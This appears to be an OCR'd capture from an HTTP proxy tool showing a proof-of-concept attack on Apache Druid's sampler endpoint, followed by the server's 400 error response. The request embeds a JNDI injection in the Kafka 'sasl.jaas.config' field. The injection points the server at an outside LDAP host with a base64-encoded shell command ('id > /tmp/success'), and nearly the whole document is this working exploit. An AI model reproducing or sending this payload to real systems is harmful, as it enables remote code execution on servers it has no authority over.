 Request
Pretty Raw Hex JSON Decoder U2C Chinese \n
1 POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
2 Host: localhost:8888
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 1792
11
12 {
13 "type":"kafka",
14 "spec":{
15 "type":"kafka",
16 "ioConfig":{
17 "type":"kafka",
18 "consumerProperties":{
19 "bootstrap.servers":"127.0.0.1:6666",
20 "sasl.mechanism":"SCRAM-SHA-256",
21 "security.protocol":"SASL_SSL",
22 "sasl.jaas.config":
"com.sun.security.auth.module.JndiLoginModule required user.provider.url=\"ldap://192.168.1.142:1389/Basic/Co
mmand/base64/aWQgPiAvdG1wL3N1Y2Nlc3M=\" useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" group.provider
.url=\"xxx\";"
23 },
24 "topic":"test",
25 "useEarliestOffset":true,
26 "inputFormat":{
27 "type":"regex",
28 "pattern":"([\\s\\S]*)",
29 "listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965",
30 "columns":[
31 "raw"
32 ]
33 }
34 },
35 "dataSchema":{
36 "dataSource":"sample",
37 "timestampSpec":{
38 "column":"!!!_no_such_column_!!!",
39 "missingValue":"1970-01-01T00:00:00Z"
40 },
41 "dimensionsSpec":{
42
43 },
44 "granularitySpec":{
45 "rollup":false
46 }
47 },
48 "tuningConfig":{
49 "type":"kafka"
50 }
51 },
52 "samplerConfig":{
53 "numRows":500,
54 "timeoutMs":15000
Response
Pretty Raw Hex Render JSON Decoder U2C Chinese \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Fri, 28 Apr 2023 18:44:24 GMT
4 Date: Fri, 28 Apr 2023 18:44:24 GMT
5 Content-Type: application/json
6 Content-Length: 59
7
8 {
"error":"Unable to create RecordSupplier: User not found"
}